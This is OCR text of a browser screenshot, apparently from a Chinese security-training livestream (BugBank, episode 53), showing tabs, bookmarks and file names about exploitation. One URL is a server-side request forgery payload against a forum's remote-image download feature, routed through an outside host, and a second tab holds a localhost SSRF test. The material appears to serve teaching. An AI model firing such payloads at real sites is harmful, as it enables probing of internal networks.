 Chrome 文件 修改 视图 历史记录 书签 其他人 窗口 帮助
MEM 68% 100% 拼 简体拼音 周五 下午8:22
[53期]年前放大招！看实战get
172.16.100.16/upload/forum.p
localhost/http.php?url=ftp://1
PHP header() 函数
漏洞银行 | BUGBANK bilibili
大咖面对面
172.16.100.16/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://fuzz.90fox.com/ftp.php?data=1.jpg[/img]
应用 Python 已导入 新建文件夹 代码审计 前端设计 漏洞利用 metasploit 国外安全网站 安全练习 渗透测试
exec_shell
poc.json
src
image
mongo
TXT
53期
漏洞银行
BUGBANK.CN
PC
>_
P